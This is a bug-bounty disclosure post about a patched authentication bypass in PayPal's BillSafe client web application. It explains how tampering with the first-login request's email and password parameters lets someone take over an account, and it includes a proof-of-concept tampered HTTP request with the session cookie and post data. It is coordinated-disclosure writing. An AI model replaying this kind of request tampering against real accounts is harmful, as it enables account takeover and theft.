5000$ PayPal Bug Bounty – Auth Bypass Vulnerability
5000$ PayPal Bug Bounty – Auth Bypass Vulnerability
It is running well and paypal is processing to verify several issues after the vulnerability laboratory jumped 9 month ago into the paypal inc bug bounty program. We have an excellent communication, a good security manager and the patches are upcoming faster by the paypal security and developer team. The full team is impressed about the good work and we can confirm paypal takes care about security issues in services, programs or applications. A lot people said the paypal program is not working, the developer team is slow and the coordination or communication sucks. We are totally against this kind of statements. Paypal cares about security and is checking each issue by priority.
At one or two points of the bug bounty program it was really hard for us to translate all the advisory documents from german, arabish, chinese to 100% perfect technical english which was slowing down the verification-, patch process and disclosure time-line. After a notification by the paypal team regarding the reproduces and details we passed the little problem.
This week paypal inc confirmed a critical vulnerability in the auth of the paypal billsafe client web application service. The bird has been shot by Benjamin Kunz Mejri one of the most active vulnerability researchers in the laboratory. Benjamin has discovered the vulnerability about 3 month (90 days) ago to the paypal site security team bug bounty program. After the issue was patched by the PayPal Inc developer team a bug bounty reward of 5000$ (USD) arrived at the account of the well know security expert. The vulnerability type allows an attacker to bypass the first login user session auth and change passwords or emails of billsafe web application accounts.
The application is processing to request after an account activation plain passwords without any kind of token protection mechanism. The vulnerability is located in the first login section of the billsafe website when processing to load (after the activation) manipulated user/email/pass context. Remote attackers can manipulate accounts by live tampering the activation session link request. When the remote attacker is tampering the session live, he only needs to exchange the values of the plain request (name/email/pass) with the earlier valid value request.
Vulnerable Service(s): [+] Paypal Inc - Billsafe
Vulnerable Module(s): [+] Account - First Login
Vulnerable Parameter(s): [+] eMail [+] password
Affected Module(s): [+] Account System

[caption id="" align="alignnone" width="630"]

Tampering session to change vulnerable values with account details[/caption]
[caption id="" align="alignnone" width="630"]

Successful exploitation by changing 01x445@ to research@[/caption]
Proof of Concept: Auth Bypass Session Vulnerability
The auth bypass vulnerability can be exploited by remote attackers without required user interaction or privileged application user account. For demonstration or reproduce ...
Requirement(s): [+] Browser (Mozilla) [+] Tamper Data - Addon [+] A secound valid registration session to change values
Registration(s): http://client.billsafe.de/login/register/id/aa3a863357fe6acb0fe16f7cce1a... Host=client.billsafe.de User-Agent=Mozilla/5.0 (Windows NT 6.1; WOW64; rv:17.0) Gecko/20100101 Firefox/17.0 Accept=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language=de-de,de;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding=gzip, deflate DNT=1 Connection=keep-alive Referer=http://client.billsafe.de/login/first-login/ Cookie=__utma=22145316.759281629.1356643963.1356643963.1356653145.2; __utmc=22145316; __utmz=22145316.1356643963.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=billsafe%20paypal; PHPSESSID=mdkgkm8j91n4d57hdl8c9bjqo6; __utmb=22145316.96.9.1356654870355 Cache-Control=max-age=0 Content-Type=application/x-www-form-urlencoded Content-Length=92 POSTDATA=clientId=35235&password=chaos666&email=research%40vulnerability-lab.com&integration=prepared
Reference(s): http://client.billsafe.de/login/first-login/

[caption id="" align="alignnone" width="630"]

5000$ Bug Bounty Reward by PayPal Inc[/caption]
[caption id="" align="alignnone" width="630"]

Reward, Credits and Payment by PayPal Inc[/caption]
The vulnerability has been patched within 90 days after the submission of a advisory report to the paypal site security team. The vulnerability disclosure has been coordinated by the paypal inc site security team in cooperation with the developer team and the security manager "Jack" (San Jose).
PayPal Security UID: og1eb1mgi
2013-01-27: Researcher Notification & Coordination (Vulnerability Laboratory - Researcher)
2013-01-28: Vendor Notification (PayPal Inc - Bug Bounty Program)
2013-04-15: Vendor Response/Feedback (PayPal Inc - Security Manager)
2013-04-03: Vendor Fix/Patch (PayPal Inc - Site Security Team)
2013-04-30: Public Disclosure (Vulnerability Laboratory)
Bug Bounty Reward: 5.000$
Advisory: https://www.vulnerability-lab.com/get_content.php?id=804
A big THANKS goes out to Ibrahim Mosaad El-Sayed, Alexander Fuchs, Ebrahim Hegazy, Karim Boudra, the PayPal Site Security + Developer Team and Chokri Ben Achour.



Add new comment